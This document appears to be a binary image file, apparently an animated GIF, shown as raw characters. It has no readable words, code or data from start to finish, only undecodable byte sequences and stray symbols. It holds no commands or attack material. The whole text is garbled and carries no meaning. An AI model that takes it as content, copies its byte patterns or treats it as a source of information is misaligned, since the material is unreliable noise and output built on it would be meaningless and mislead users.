����=�>�PI�?�P&�|��/<ヶ�G��xJp9� e/eGt�W5�c1Ճ8G�vF�����FO[�,��ѡK�P�o/�`-� (�h�	����Z��#
�54��	n4A�B/�W:@D0� `D@�� AJ*a��%%.`�  # �3^����	�`B2 +px�r��(G� B�Ƌ!@9b��ǓO"0yb��	&� Jp���͝4t�|!hHW�8mB���
9r̙Ä�J�+*,�P�E�v"�h�����(2c�$=� �!��?0@ ��%bő�C9��p��Ei<j��ڃL�~�ǎAX8�J��!>��>�Qf6X��H��(ױ)"T����B4h�Ă@|�a�#��� �B�l0 `N@+V��c�( n�	
,�����B�	�r�	\�A�B���+���t��+   ¦#J�(��xBE�,B���3�.��Ho.�`�/%PB�ɀ ���܃� �`�𳐿+�0�y� �:-�rX�(!�!�|��*�J��~�M'�"�������n��^4��'�H�%R�;�
�K$�����#� !���!���+6��6x��-�;�O}H �V[��0�$M�6?�����#����R���3H�Cc�� �"jHG��H#��I	�2!J�CL)nM M;3K�#RU1>"�����X=���u�,q�̿�8�r��
"�T�\�;?5�hɭ1.��� �#L�n)�H��|`>YWXw�D�]�(�<����N\���H�^.q�R��:��3�X6���ȴa���;�0�����?�q�j	� ��E:��tI�I:ף�x�M��(H�� Pqo�!coK���|��
D��Kc�]��B�|��f�8�l���kG�.!���	��0�Iz�d�``�	�V��l@Hс8��0��¶r��\OC�YhoW3*�7��h�a� ���h����*��
�H����e�k �c`>��R�����@��r ]U��o];\nߔ	�&�ihFH���+ �Q��ڲ��P���Ӟ�\M;J !�   ,    � �  � 8��+��1@��C�gH�D�Ȗ(Q�`���G���x��G��H�Ƌ�0[�rJH
�H�#��*,�2@�Q��� ��8(��ë�bp0! V�<CV�'D�\$"e��T:������A���P˗�^�"x�] Fp�P����H~����(g�,` �'`� 8:�ժ_�b����TT E��+����8hO����`�1r%{�H����!3m������9TLv��� ��;?���Jx&OKC%�մ���XVu�3�&����-S�A��qO؀��Pw`G���P$�X��||��dDaF�g'r�^z땶k�'�W����0�|�@` HDO\�W",�`� <���^���_4"%t/��;x���p@$Ȱ��h6@Qg��g�0�,���j1�H�|`p�XW��J���iq{�p<�P<��X�t�_/Q	M7̐a��
���i���P�R��*�J�� �^c����A� )���G��	�E�[r��D{C\��0*�p�2mz�#�@�T�A"��� "e3����5xPE�9��������A�+8�B�C
;��;�Ų_D1H� C�-@��H@�A�=�)�H>̰����Ю-��.
|I��!�{� -@��p�'������aV�A��Rȁ l �MȑD"k{ �!��7$0����n�5�[�P4���]C!����<`���􋨩N3ʹ )D1(A[dF�
! c�Dd�@L@ª�Z ��tӜ��6��s2�`f@�\�3���
�8�J�:�ԮW��>����E<I!��7���r@ A�"\���`��)�_w�-�{����� =�tڑW>p��jN+�/�Ӟ�=�� �� �$��k�.X���]� �*d+~ ���n�, o��]��5�0� �L�[�hq��E3��@�D�"<C�У�]Pt���̷���n �p.�[�J�
�t�	L o���0C І`J�xhE��jj(bV P��,Nz��@����H
�#��.(��u@e��E0��^R�_�C�x	 �
j� y�)6`��<�)b+R�8�LB�Id�!��A^�OtMЀmfF�h�	)����]g���7�p�L�rW����LTl5�>�Wl�(��pDC�!�"�P =��= ��)�ӟ��gO�R� D�@R �lՎ�/T�p�3��0؜�LI�ЊEN��Sd!�N�>�(�k��p��� �0d#�Pd
j�B>t&�R @��0Br�d��̆Z��P�F�X�+P�4��EfET��(x� 0�9�)��䔉��N1��5���XA�.�xy� ך�P��K�
 �8"��l�+��H �ˀ�#+A� =��uD������k��O���f~� ��]�p��֊�*�eP Ltx@Sf�RϘ���X5{+(�!fmH)h��ID��J�7�S^��Dm-���L� ��aSx�/�*��u��δ�� �a�,`�<Nq"�6dc*�� 1`�@`q��c���n�F�/���g?� T�vUt�������N}&�Lu�-23�[q�"�9`V�ͬl^�`��� OI0A��+S��	8Pi�P�%rN
�c�?b�Dj��`�ʮ�~�}�%�Ft���x��D� �0@�qJ� � �* �!qB�90�G�2Q��Ub��a��S���'p��2}���rf�pVL�!wwE�aV�K6#E >ԱXԱ H�Ԓp%�#�=�ȃPK>-�DCΕ�O�p��jc�� �u���)��@2���| �*l��HQ�X�V�A����R���Jp5 \��rCn�1�e6��&_���F�`����2����P.�.f�<���[�3m7P�O*c�!�xXQ�BΉP������5~�8M �La
�Ѵ����.�K��&�'-�L�쐐kK9Kb�� %�@䖁�@ `1	�\�5o+H@(U&���
�c��p��ٸ�/P�w<Dh��L��AH�Y C��@0�@N�C	�Pmm+)��(��!��"@ ���y�[[��+ܷ
�J��iS�*]�J�;�a�� ���:5�k�b
= ��i��$܉	��*��E�p 	���"	G�̗D�%�d��Ƕ����$�m��w�ӟ'��ϼ�����tb (���/�EH��� �M5 ���L�D��%`\�[�p�x:�C	�%QW506`L�+�pq��E�"K	�F�+���`S~U����6h��p	` }P�� �`V@
$Gr `
���n,�h�9N�
��
z���7\8<��+)X�6�sv0tGg�p1�TU�47p�*p��lE�8Q�U!\G� � 7(�T'VPSQS��p,1ZY �h�z��à�����[�l��	�0x?�,�9����<��>!E1+`X�U��_�Q@�5}�@<  ����xvJCr��So�������
JLP0tWT�A�W{��Xps7�t�(�e�����A'7`}?~���Y�@6���Gdd� �Q0�-�0S� J`� �>�vF0 8�6;�)"Y80��;	�s8Pf�2(�eUFA~��ч�m���h��S�vl�����rM�z`�: !�5�"?��B�7�$ �. ��t7�tqrc+�A�;85�yU�&���T���u�qN�� 	 {@��pz�I�zr	q\ag`��l�
F�?u]h00���E��LeE��B�3 30R[��Z ��+�*`!�U��G�hy&<�s�,2;�u}v�2z 0�˹u1��Y�҉��P�0d!�����9	$��S���PrL b@XْB��  @|�%
@����I*9d2<���7�B���/�Q�H�_R;�`|Y�`�u_�_�uy� �6H�T�bP�q��0�7{��{J8?ewBPN0TB���^�dB) ��&0�:��H�%��W
C�" 	��p�� �b߱M!V�y���O��[W�R��J���
�0��I�a
qq�k{��B�v� �L�\ F{i ��3�;ۄ�y�)��By�3&��3��;�6I���QA����i��Jd��;Hd����ɌU���y#Z�����v���8	�ЄQPc��L\l]iB\�.gC�LО{�5�u?��.c�/ k�2PJ-S0p	b�
������Fv�ᚮ�)�� 5��z���
�z�gZS�w�Rc
�����0�8"s�P�dq	opTJ0�+�%% J�L0<�9� 6`�{0t�Y���!��X��_	`;�2��&I�a00O�j��)�� �����Am����`*�0P;	��PK�� �pb�Zе��_;b;�� �0T��PȀ������0�s�t
t�	���� 	}
�xq|0�_8c��( sPO�Q&��C���Ea%p	d���� ��=�@+r#��	�1� E�0�L�{�à_+�@`���`��b�d+����;�0� ]�i	��	k����	��	������=�.�.�@���K��[�z��������;s 0���1+K1+��	r	�j����p��V� jɉ�a���j��;�0���;��#ǵ^��`k������=���	�P���	. �K�pj�K:��.��#@#00���Ru��0���D �cb6`g� M�	� ��	�0�i�  �0	y�������y@��
�;��R�0�p
�� k�Jس�P��� �i&���[�0�.�	~����ps{k�}+	�0����6<'�'�	�0J|r#*v���>��x  &`6�_s����� [1`�N���`ɜ��9H
���	{���p����M�̓�¤���= 	�0�j�	�\�ч�,LÛ��ʑ���}�
�{0�Z?'{.������Opŀ�X��]� �RQ}0����q��q�� �չ:��\�0����T����r�	���{�	,�j�'��\�.p�<�t 
L�^�zz:\3t�"��� �C��y���ȁА
� ��c��0
v���&��\ֿ�� �uL ��P~p��s�	�|Ԥ�t`�,��Ԓ�ϟ�ԣ\tЃ{�"#2��\C��검�р
�M �g�, 9���v����	�  �@��ֶ`Tp	&$���W�Nip���u����H �
j��#����:<�CL'�@@-	l�j�	���M�B�0p��O���I\�&����z" +߄$c@������� &����V` �P� � � :l�#w�/]�{��������â��L�A�|7�'��'@�<  ���{��Rͣ��xF� 	M@� �L0� 9����mM30�p�\�E��Rp��=z�g��H-�.��.��::<�#�|��� 	6���xc���h�V�?�
��mt���C�R4�_���� �c`�"�+� E�^��ݙE�z`'lԊ�?��t��' ��0�@�4xj�h��	2��1#�L;Շ.b*�Q�m ���P'���  ������]����uuAB�H`�����	(�؈���]�A=�C� 	<`��6y��6�\ &�%� �C�� �K@p�X��A�0ְ��P�^+T�������醰�3�5���Ɉ=ə�������A\��|��Fr�1������������BFL\ ���;t�9 );�� ��������1| �!
�m����BP�:��~�ϙ�Ó�ϣ��x>e �{{�a�,�8���M:B6�D����4td�t�*/ZT4��� >��0�Q� ����{`��
&M�aj\�
nW(.��/ݮ��+����}_�L�#?@��!��P �1�=:r 2���y
���	����!`F4��_�`���XQ��s���m���Xk01�L+HV2�� �D��7���p�)t�,<�a�G�	S�:9¢b�@�$$I�$M���D�L:0p��%�Pd@q`�� p �&0@@�ԩ�JQ�:�Pc��(���a�:uֳ��������"u�8��	�L��E����@,�N�a2Rt1��>P�$rV�*�L4`@����T�p@��� |�����S�Y�֌Vo�c��A���Y�XEq#���S�֕Ҥ� W���$����"*>1Jc�2#"9���	*���A���I��D	=4� n�c��D�@��*�(dp�x����hN����+xڣ�=�`N*nV\1m^��J!�,��.
�Z�c�z8a<�s��2:#�.*#���
P���@�&�p�39\�i��Tサ�:��	�Z`�(����
��hi�q>���>xH��vE����%�_n	�EX`�f|���2���)�p"
������s��6:��0N�ñ��Db��)Ƞ�8ӎK/��46 �
V�)�
Ҕ������@� �C��� �C�*��� �Xb)�c���I%N��$^a�E�,��4
)�rb=b����c�����<�ӈ�e@��*�r��Р���-��0g��&.���D@�5(J�����%-Xf����|�P�1~&��(P�ϬDy|1�.&�;��@����]85�;��h�e	i��H�o�4��^�hI�`g�`Wc�=3;P0{�2��`f��'��j�f�Qd�ކ�gP@I�X�� *��E�Go�bSN��d�(#	�L8pA�V>�x�(`��A�$�䄯�P�'�Le3`�M&&����p�j�\�G8k��E����%y�� ��x����R槿mz��"�T�υ��+B��0epT����a,X��� X@�Ո0���$8�KE��t0,�$'�

�� %B�1A���T�C[  ���B�" � � ��@��@4�=��s�� ���tH�sWC;���ڂ!��/�aT1��z`�L�`[[�Q�*<�B$۔P 
lP:,YI� � �i�93p�
T`(f#�$41|�z!� �%�BL%���(D	<�C X�0��5vh�".p�'̡c�@찈E��{p/���I8SY�N�+|�	D ��h��	�q���B2���d�;O��a�A趏�fn���$�������!<��$"-W�V"�p�: ��X 	�����@��Q�T��%.��������0�w)"H�	�@�鑅���Z��(�) � B����Y \�`W*)� IHҔ�Ǣ��y . $ @�H���	�8�B�����>�$!��JBl �b�* �	JPE�`ѐ�����$�`׼�!���Ȑ)9�O;�GȪ�L�Nk��*�(X�| w8�d�)�Q`���   �&d7�ΤB �s�#���X��y`S� p�������-oɆ��U	�+�
׹Zt���!�º����E����� �>�I����D5�@8:b9� ���q��\ ~v��}�%1���9�D&(�jS=���8��� B0�@> � h� &�`���Z�������@1r��"dd@Cd�ט�5N��%H�!`kd�yՠ�������e��6]v�g~���8��}I�J�H�*q��B�l�ɩ��o0� 0ߊmf�� \�ǵ�}�� �b��
z�� cJP"�6á�a�+�c.��H�j�$Z�^BD���&�;'��B�����+������R���Ie�,�|!91`� ��T���%h��\ �� �`�V��Ā�(�]�B��k 7%� �E��R�� t@�Ü��}P�'���2����ᴂr@�v�$pI
���b��-�DP���D��6�ڞ���n�7 �
~s��hA����s��� �ǀ�}v��m3���5WƸ�mn|�k  �	��8"W���M�T���A�}-�¹��3��.VBT���&H�ہ�Iq�`�$p��z�b{�
�� �b��@"P@B<b*X��xn��-Znw��k������ט�N @ᣨ14�~�D!�#����c�'�����"؀
n�+�M 5���̚�:(�
l? ��i��)Qb�"<�����)HA~�絒��/w�(ыB��^�9��_s���E���q�2� ���A�L�8�	8�
SX���eE1�5�т���.l �2��@��Z[ؘp@���3�*x�*�@�� ���:�X���
P1�<C������Bc<3���7\���[s#���&Ѓ���@�!)B �0H����S��{2p��p >�.�����"�сbAX$�����J�����P���7|�� � r����KÂU���_�-�i���ӾCܾ��9� !� � ��"BB ϋ���': O��&��繆��,)ё��$0�:*A�	�:��h����*�p0�����{��CrH�p![�(�WAD2���ū�D�4��:`' ?.��S�aͫ�D`�8�x�;O`�O�p"��@.�B+������   ���EB��p���)�Í�����;���86��1F��
�4I8�aDh4�������F\��3e��4 ��>$pQQ���X���X�=j����wl��ҩ���
�G��.�+�!��YC�/Cw̽�(��#�i�ǧx
��sC�!�I�X�r���Hh�C8���ƸT��c����`=�����X�c?#0�E�I�D�N���Z �A;@
��ڗ.	�pʧD>�\!� 
�)3J���J����0����O���H�\KA�C0<�V��kl��7����-����z�Q �L�+�C�8��\B��&�)p���̂�(�/0�!�yR�{����#4t��@��������z , ��b�]�^�('�>�� �M�i�jD�504��A� �#�0p���"��D�����ɟ��	���5�"����!���C�:��I�/[�X��ٛ[��牀���Ӭ�x�(R�z�%�����6��<��P�)�k4I�M���q�����( !���vC�6b�08� �X�=v���C�;ZȌ~ԏ?Z�}���c!ϟDL\�5���������5�O��	{��H ��XR��
�R��M�l�.=�B�2����:�9��B��8%��hGO��	�,ܩ`R@=գ2���(�B� � �yZ�q��ˍ݋��{
�������-��;9�0�PR��,0�Eո��l��z!0���<�X/�X���8�أ	P��Spz �$ P� �/*cE�)!Ce  O@��)�����'ߣ�� ��W �"��X��ݺ-���4������z��{uU"�AW�(���{��= �I&|�/��@���!���f �q��`�ͤ���{��F�J���
����W�Z���
�%C�K��M�+�4�����X��CMc�Q8�8���SX_E`�C�D;�I�%�>ڠ�`'g�c�ںIOd��{�]܀Դ[��- ��H�����]ܽۮ��L�
�Y�Wy��Ue�Ky4AS�UMۚ�
�����a��+=
aR< �*�I�J� 0�:��EZ!���3
�"��j
��'������]��] ȁ��ݾ�� �5��t`S�9J��,��)�u�P��j�IXyS�
�̵�νN
��� ���/rЀ �aB-!�8%:��=E��	��b}Oꡝ%��"` �P�P P�U�
���-���Ӿ�`L��$��v �j���p��]A�ޟ|�1E�� <Xa@X2��$ V�sQ��L���\�����x��lYȁ�`(�''��@��؃,P�UP��>	N\F��:�˄k�, ����SB`�\��)Y�� �)�C)�rʹY_u:�T��)\M��-����	�[��-i�TO%�K.�^�>m��m��m��- NIX�M0H�:0�7U `���9LO4a'��8Ɓ����	Ȁ@� �@�sQc/
��)؂�3��� ���O��d�U�%~�6^ p@��0�͛�fmf�:gFLICg �7�� �� �D>avX�Ӭ
�e<���<��I�� r@�syJ��
@����b6;\lL ����'�]	{d%�h� �UL"ެ��
����N���3i{��C�7H/��:мQ� (` ; f��I�)(��%���i	'=$(�XCE��Ѩ����
ٰ���,ҌV�$>`&����
;�����[mn�ƶ��@��� 2^��H�h��F>%\P�������+H� ���?��?>�ړEm��# ������V������`'�bJ�d���3���pACk��6�g�N� �& dx�Q�� X��	K��F�RC�������:�<;�>~��>���x�$d.V�Ids������%^�N �������%9Ȃm�F	fU��o{�W��&�P�r�Lؚ;�Q��F*5VX�Yh's0b3�~2�D�<p��:X��^�a��� �x���^{���*�������f�Vo_X�����o�qA�{�-2�$�����"W����=m����
�r<��~J}�%'M-�Qb��Z���������	�Tg~�gNqO���ۮ������( �z�A��w1
>�,�/��?(��Q�_r�\�N�8Z�p��%u�g��,��l��׊$y��y���J84��Y�lޅ�P�(��__; �e��ٰ��/(t�'tC7tq����Ƃ�;��#�� �N���p�1a̾Y96l#0��
$�H�u��c1@n?�����Ŵ�]��՜������vd���窂o-|@.��-��Bg{1t
����9� %h,?(�V���Dx��0o]ε)�"6��q�}��*hn%�&ϒ�I�y�A�ܠ��S35�O	�w\?z��%��_��7xZ,��ڃ&�s0��ziv4��C������%Q2�)�ZC�U�5��ϛ��Nǂ�u��?�]r5�{��=x�=�M;��0��â�_�fb���Fjo�� 
�)Ȣ�wv��"-�}�� PP�ȸ�#����@��vLp�
'��W����u���9X;
S�h�BD�(���� 	&Z`���E�U�"@���!�x�P#D��*R�X1cō;|��aŅ
*p���$R����hѢY�NiEJv�@�DgďQZG��A�"2x�4�@,!�G��;v�����E A0lA�Q�x:�0�D.f9�b� ,�\�d��	T���cG� X��Xq`� |������I��^�tJ�)P�h �O�L����ʇ
`�1�,ڵl=̘q#��7���$���d�p၇i	8�`��ǐ-:^"�d	f��?#�
*���\��V\p@z (��rȶ�KaFS�Er A�UeR�wl�_�ЁXMp,��Kp�Lx�t�
xT�	:y�� � �A-���� (��E��Q��u)@䗟+m�g0�H"A�����  �9��@��PQp�!QQ�&(TIh���7�w�����A�Ɉ�7�41a7�L@.a�P�O6��A(��*�<D�j٨�w=�eeM6&b��6��nb�	\�@j*@@<!� @ �mN�F�S!B���@�I C���T �`"HY@DkQ7�
<�t]1� �D� �( ���
UP�� �b&d4�0�D�c��ߙ6]g�W�VZ�90�j`Hj�D�:%(�Q�H@ ��d�B����tёju�ʕ�v�၇ZZ)	3>��_{�B@�Z2����m��c\&��
HӚ��I�
<�ଂ �9�&�`C�)D:RH��G�@@�&B�qǺ@���	5t �\O��f���
�Va�������2X��Κ��C.v��-� �w�@u�vW$bD7��l*+��C�*� 	�@
:�!�P�GnH ���"4a�x�8|��שbj�wrs�oL@E���a+�d`6���k�!�H �K�O�$��%	(��>�d!N9���%���^ݳ�� ��K�Pp��t�`(61F5�A C��*�Y�2��T��r�ֽ�X%وEj���ks*[Z�"-9 KM���ӑ�xǃ	h ה�+��4}�[� ��fSz�ĞP��  ����0�%�	rh-ׂ�X����|�t���.�/ �@������ii"f�ۢa �H�����ӥ�`�$������8�dt�B�Й�
ڣ�d���&x�I$�@ 	� �H���P(1�pN>� �f�����:Q�A�fҩ ��_8��*�X����,БUDj�RA��RHp4@%�b1���fY9Hf3��,;�Zg#�0"���
h6`9�/��M7@�
(`j�;��`5�B�-ق#���:<�V��p�_3H��`��t�r���,=�i�B�[@�*?O��
�p��� Ь�A���	"�0[�LK�h"��l@��|,N!��T c`�%StT�`,@@��U5T7H�*�� ����>�Uzͳl�e�Bk%�b,k�O�T����:W �aǿ�'�����peC�b�җ��~$Hc-'���4"� ��0`�XH�Fj4F�P8��8��p_	��\|�/t����zd _5�b\�e����G�$�8�@ϭ3k�0 <Kp��ֲX�5��
:# N.��6n�@R@��猈��	 >�b-1�P� /58ɿF���Nq���	ZS�Ŵ�"�mI�8�đ��Ձ�g0���0+�O�^�I|��Dp�IKk"t��P�_(�XA$0|��!��PH��l ��
G8�!��x�>(e ��+H�x�j���.�Zx��O���f]��EP�<�'?A�">��60�) -�YHP�������(����6>��!�@��F�n
��z�# �4HT��F�sjF �M$��q^^�?��xL�����:��y'L@�NR����7qj���Y�>p� �
<�`O��N�,�`8�x��p�x
P�4h u��
�^�I��A��d1���냕��6���>",�-�S ۑ\F-W��dB|�<ap���bՔQ�$К����H�1�eP ���i� ��4������$�`>�'s��\o3錘�,�T���3(���O�}�_l�KG����f=����3����=�H��˒}͵3K`�`g� p$X���}�k��߁�ɇn�nQ��\�M�������ߜ���Y^�g��S�C5��%1n	3O��'�z]� O�b�?L���^����P`2�[H�H����ݱ��	����<FX��W�����������t��pWM�Vv������1�G��5S3�ړ	�_��=\�J���p�ҽQL\�����#L�Sh$�#��	��9���  ��1@�	!J��}��T��T���!�#8]UZ���g� ��S�-�se]f�|��
�(��X�A�`������g��ܥA�q���]���@j�ɑ��!��݀� #�K�S��\�!2�$*Y�A������\�!��^ʤ�����	� >K
� �Ɗ9  �� ��`�?�@����K�1 #l##72�]a�A<{@�T\�*b#_�����a�!�-f���g(!�Q�XH�ؓ%�d@�J���\�8� �`�L`1 � ��\��� �i�7��72`'^#��[����[&���m�6J!�9�⣒��u�I�<�A6�q]ֱ��u1�@1^@	����j�`
���O| c\D���~`��H�M�$ �$7���%���{tO?����q`+j��,����ީ!$���2ɠ���B���q]B� ���]SJ�tMf	�E�@� �)�X�i�d�Ig�*Hj"Yzc7z�7��A�d���� �U�Y'vb�a�qb]"���� ��ղ]���B�^˵��0>f�)e(H	 ��=�ND fRd���,@{  ���@�Lf"j��֥]��@�t��TJ%π\ػ�!^n࢑���I�$8�1��hL@���m�>�RڀG� � 1J�<ˉ�E���P$���Mk��3�hQGK�I5���dޤo"��A��d {�����ܥ+����$+��ո	M����0
���^1�Z�=��0���16%2J�j�	{a�ǲ���[̙fY�"���� ���AOXS�E�&�d���I('�=�_�M� ���ڀ�F�s
 �:g��0A\�wF$�����VE����g@����@�§�VaJ�i��D�I�AH
_M.�6���!������	�.�Az��B��2��J*�Ri�5k�n�5e�@�cj�މ��`�'@�0��:Rc��H��&���� ؀���d�	�QqE�&{���*�9�g��3�JY�D��*�2Ac2�P,�V, 4%S��ʟ�y)ǆ(���JƬ]\����k�v����!�����A���8@���\Wi�iI��<�>��ɜ��a���@�J*�� �*��Nj�n�����qk����HP2F@U��.[�=���]���H����@�t@	|�{X�M�Ͼ*�-7V!��BA���0N��:����	0m� H.!���:���� �j��j��He2>��HL�zO��LP�,�[̙�H��Q�@�}>H٭K�,��%Ў�2��+h`ߓ�f�N�">��>�8�V,��tU��f,�yn�v��e��^��  \�Kt���+˺�������\@�V@JՈF��}ͅ�]a�\a�)�_��߄T�Z*O*0��*��N0(�Hm�*�o*(�uF��\ge6��}�w~��q!����X���AA��mҀ�Ax hn
��=����|$ O_�Za_,��4�� �N�.��>/O0!U/�Vo� �>SRW�J&֒X������h�/߆#�H_� ����.���
���j�"�^Z�!M��
<�tB.�b�Kp?�#WpW/o�k��KdE���adJ1  Ğd�0����!!���9�2 �I0v� \� |@[�@�*���\�+�9�,+�	A
@�`!A0F:��B+!N��,S�5Sq�q��u]Ϝ��Tj��r�	\�s�в��Q$���A`�2�I�� 5,�� g��h��e� s�**߄@�]+&G�W��r�K2 \2%O�{����uJ�S� �Rd	���A��
���\@"ɴ���=�  �3=�@C��GPiƄ�g=p[��~���hܳ�a�Ӧ1ffqOrG��Bm+��P�_�Wfjp�����+F��n�G-[������hA2���GK<�-$J��ң��c�4���0��6$�Z�?/w^qcW/�=�	H0�V����7{.�RW�2�x�Tf,f6�
Cn����@K�@�=� =k��M �IlL�ЄW�_߭\˝-,���Bq�di�Zlw�okH�O4GrU�q'�rn��@S7���pc�  Δ:Y��*]�`�5$���5*��62�^� ��&�����=!�荁�FsAg0�@�T��*���hKeG�d?� pqkt�<SvolSzn��4+A)_��v���T��
���|��X�se�ɷW��_���3q#ӫ|T�#�n�sw	(kw�z�DO�#?7�f4Vktebw�slE�Yw�6�Bh���#2=�C;mc%3�`v�಴TOl��{�7�ArY�h]����rSm�G�T2���9?��wq#_uV['Sr�p��8.w^��
N�>A����D/iO��.�|:ެ*h�D�5Wl�
��� u=�w%��_�Qs� r+.�R��o�o7�O��;� !�   ,    � �  � 8��+��1pP��3V <|H�ARb"��Ȕ$0D`q�G� 9����P�A�E�8oҤ� WP�!A x���B@�:@ X�J���^|%@�X�fǒ%k�
�Z�(��E ���@��D�Hr��Q��$�R򐣘�by3'�!6w�<����9T�x��4��<0�A�b����Y�ko�xv-Y��;�)�Ǒ��j�)[�G!�$�()]��!3qL#�I��YN��y�iă�d�`���	�U�� u�O�& \�&`o^��`oHPDg�@sD�%.w�"z��r�\�`�d>�PC�I��P�t�y�W�@q�*���,	��T5�K��� 5X%�V[$�Va��`��UVVkQ!�p1 ��E�-��+�	4�`l�DD���5�Ѣ#,$��L���^J;�����
�W��U�AdZ�T<aÔU��eZ�E*�T�yB|�Y�Da�dA�A�f!��S4a1}���60��!�����dh�W�p�80
�P�|V$	�ͷ_�G�U6H娨�[Z\*x:� �s��@�,2+�ƹr+�[�!F1�X0{E7�@`@AL0W��zF�� �PAtЁ"h{�
iA��f��&��6賗iͦ����f�;���	+��\*��rNrd�b�D �E�[d�DQD�ٰ�-P �r �E
"L@�*�`D";�0� �pm-"�PA�� TQ��@.�|��3 T��U'�t�9瞇.�nZ͉@���N��`@�H�JE�-b�^e �d���SH���)P�HȑHl@Aݚ0@7ܠ�
���့�����(33 PȒ[CI� %�[au'������fV���A�q�S�.��/
��wCq�<La
�Y��t�ֻ݁�!�� !4�	EH�
�漕-� x TH� O. ���ǲ�q� 2�i�2U. �I���.W���P�*�H�*Zq���>Pp/�l  b�P�"�(��q�U�b �H�/11��N�ӇF��	��kB �B$@�y⫀
@ |�8@R@�J��{�sTp  �a���R��6�B��<�����F�Y4��HnV�F(�"��eJ�p����% d���8Vs��F8E�:IhB ���Q n�d$	W � �����0Ʋ
l>�$�j��L%����`��.'B1���2P[�� JP�2��S��ш�(d	�P�"d,J1�.h#� �+��ad-Nq���'�P��,$���l�@�V2 
ϧ�DY�y�	�H`� H9�{6�5LY�օ%����/n�m� WǊ.])6b�M=���[�"�@(��[��v�/�(1�!��B�@��$H RdR���a`)�
I$,��  P))�5�A���hVJ�5u	�c T�:%��Ej��tA[y�H`m�:h;��\�fmPC��Zp!��CA������ <n���E��ct��)ƥ  �aW�]�Q �8˙6��p���Q�K�j1 SM�)�G��� K NVa�IHbP|Fn�a�K���WZ� &z��h,V�R�b�D.js�8�\��7��`�<�@ƫ�&x3�C����^s�����&�t��� �Sm)Ky���>x� &���} �� ��l3l!��
�   �3��g�������-��QeV��A\�L;�x  ��+�	RH���<f@<���<8 `� ��eT��@H.@}`)�]o?1�� ��+��Ѐ54�AkN$�����gMk���A��D,�
M�⣷�j!�Anh�˔e)�r�ю��C��4hB��	�Ntc����(�	$�6 �l��+�"��H�05���@�H*�\�Б
a��_�3� 
Q���H�,̚%�eN���
T���,c(J�������+&�9�a�Y��	�BE/�	:p�B#�G�?��Z&_#ˠ ���d�&�S�Y����?��X�:s���?c�P�>�K���
��&�����ء09<��lc탁&e�h�*����η�I#Y� ��)���2 � �&�H0�P� 4Gt ~��.�@㉪A*���R��F	�*@��E�p�,fb��~�i>.`�\�/���@�)&��̸˛�d��F��.0I�a�,C��� ]�_���Iٚ�0�	R�48!s����8 f�����_�m��b<�� R�0QPWnL R)�*� ���+�6!.%Q�GB �>�d�c�2>Y�W($��=F"�C�1*��& ��$�WV�lP�@���	��[�t�A�� g�?V%��p�%E%
���PF
�V@
� �Q�AxG��R��������7�C#�C4uI-#0G�.ho���+P�&C���V�el �������
��[�d�؈x�U`��P^�b�]6K��
�z��
qw g���d
 ��]| <�R�%�,��0�(��N-���B�>.� �$��_��ZU��eqUlP`�e^���`[��*�q`�x�����R�Ѕ` v$�SP|Y���ыƧ|l(x-�BAD�9���IEDio�b�$K�3�(�O�1 �"V�؍���uj f-ْ}��b��4ig��� ᰓ<ɓ��Φ�`�xma8c8`�h���d|g<l�X��(�D1$攌9dSyhtH6yI�yD��S.�!C��y$iU
�Y��_�UX��
af`{@�
��I� ���@_��� ��R�wM�-��Ʒ< {P0�H2 K�nշYΗ�/��H��K27����u�S��u/��e�`+y��i������{p	V`k� ����?�#k�
���pm�H��rh@{�]R0yP10��	� ,��>@-p v0T���i�� ~X��8�8p3�����T@���e��	�"a�y/e���vp	v@lt���uWTEqЊ�@����L	 Mh�2E�T��`s�s�c 	,�#0
?�����c�< �E�j��� 7�#7��S��c@a��yK�\:H*e�v���9��j7Wh��ņ� ^��k!�ٙh�r�+��zZ�N���� X ��;	�ʣ,���f��)IT)�W��R��a4V:!|p�ḥx)aVe{ ���T�s�E�� ��P��� Rm
A���
 cȔ���_���o�:P^\�N�S�  ��8��b0|"��q,p���G33�FПJR�4?�A�f��?�Z��*{Я� �	�O@ �����Im@����HA�Zh]Ôu������B0z��} �>0X080+�+���@�=CU 6�X���0��Y��z!PK�)U���Ȁ��U
���i���:��3}�s`�^k&`�L�*pbૌ�
� �Q@�hp�_P�
�PKs 
a&f��;�>PP�#d�� �TWP��[�fDwr�S���a�.X[�p��&@�%�\�������zX�eY�UY��Y{���	 j��_@�d����01P|�2
�$ 9��1�A���'��s�T�* >(���C�R%7 ���Q�} [� [Z���?{F������9��%�I�����ȶ`X�L�R�
�V� I���2��$�;�9� <�9P9`�a��$�
>P���`*�T�����a4f�|K�P[��{ �	 �;���1%��a
�@�N<	�f�h:�Wz�{��c��G�r33�) Cq29e5�A�>��G1�*p7@+�Q�Q:��n	�e栧R\ �@��$�u	qQyA���b ���b���S��U�:�&�P^�Na�-�#~�x��:}pp��K�N�7`G�G4.Q�D@an1�&��La�1%�%a�� y���g�+�2�+jr;o����: c�x�z�!����\�:�i�C��Y1\p})�is� +�+�����F`�D�)��p;*�
�ym��Ћ`G��*���}@ ���V�	��*�r;���N��p��E΃�N0�X�:P1��s71�2 �0�>E8qs F� 5�<�+��!c�8��QO�T��pՓ��S��'M� lk
fw�aͶ���yЯ�Z�
=�`
o}	XqW��`�Z��zm���}�"d|a�r0ʇ�X�Γi��|�Vy�y�ŋ=xpy�n��	��r=+��Skop	{��YM�Y�՜|�NL
T ��O�� �Ҽ�0z����z=	b� b�}=ʽ�������p�]~$%���x��Sߤ�Vi��`(�Ӥ�s+c2���'=죮P��r3 E���j�r���
�%��vTq�\=�iݯ��~��~���g��˭������[�bI��9����A�|`�����͇��c>�¼��}�ry�{33l6�OP�}bz͏�*os`��z�S��}]b� �m��p
�a
p0�S����m�E0��������v������i���c`��|i�7t)$?�Hp$x����S3!PU@[���w�9�`L�P1p'1	���c���;��� ��K� v�:P��@
sQ�m��Е��`�Hn L��J J@��
O �9�0��z��v��0s �
P��H����xpO	p3�^�>!� ��
�f`� �E����	�PXբ��� 𨛪��4 �fPm��z���*���]h�B�V�K[K�O`�`��ﲛeX�Ul �l���J��0�3��s�4l����ё�b���~���
� �l�Fu�
��e��������0���	�`L 7����	�PF��� ��*gp	�@L� 	��r_��	����	~��{�~�.@�0�.t@�.�	��	��	� ����	,В)�5�6 �P!��!��x�<���f�y�pڠ	�V� A�p�p���V�K�
� ���E�$P����y�<\ p/�t_v��z��� �.��.�������= ��O��#P#����l����۾������n�X �` �L�	��5�E��8�nѺ�
�m�
�e+�-*��;�*Q�f���T�Ku!(
